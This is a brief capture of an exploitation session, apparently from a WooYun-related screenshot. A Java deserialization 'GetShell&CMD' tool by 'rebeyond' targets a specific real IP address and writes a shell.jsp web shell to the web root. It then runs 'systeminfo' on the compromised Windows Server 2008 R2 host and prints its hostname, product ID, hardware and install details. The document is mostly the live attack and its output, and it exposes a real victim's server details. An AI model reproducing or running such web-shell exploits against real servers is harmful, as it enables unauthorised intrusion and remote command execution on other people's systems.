 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://140.207.253.146:81
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: WIN-4S8DO9VEHT5
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2014/7/23, 3:55:55
系统启动时间: 2015/10/15, 4:26:24
系统制造商: Dell Inc.
系统型号: PowerEdge R710
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 26 Stepping 5 GenuineIntel ~2261 Mhz
[02]: Intel64 Family 6 Model 26 Stepping 5 GenuineIntel ~2261 Mhz
BIOS 版本: Dell Inc. 1.2.6, 2009/7/17
Windows 目录: C:\Windows
www.wooyun.org